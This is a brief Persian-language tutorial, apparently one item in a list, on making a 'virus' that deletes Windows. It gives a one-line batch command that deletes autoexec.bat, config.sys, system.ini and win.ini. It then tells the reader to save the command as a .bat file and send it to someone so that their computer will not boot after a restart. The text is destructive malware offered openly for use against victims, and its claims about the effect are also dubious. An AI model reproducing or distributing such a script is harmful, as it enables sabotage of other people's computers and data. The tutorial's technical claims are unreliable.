 1) ساختن ويروسي که خطرش پاک کردن ويندوز است.

با اجراي اين ويروس کامپيوتر ري استارت شده و ديگر ويندوز بالا نمي آيد! ابتدا برنامه Notepad ويندوز را باز کنيد، سپس اين عبارت را در آن تايپ کنيد.

Del autoexec.bat del config.sys cd winnt del system.ini del win.ini

سپس فايل را با پسوند Bat.ذخيره کنيد.اين فايل را وقتي براي کسي بفرستيد هيچ اتفاقي نمي افتد اما به محض آن که کامپيوتر را ري استارت کند بار بعدي ويندوز را نخواهد ديد.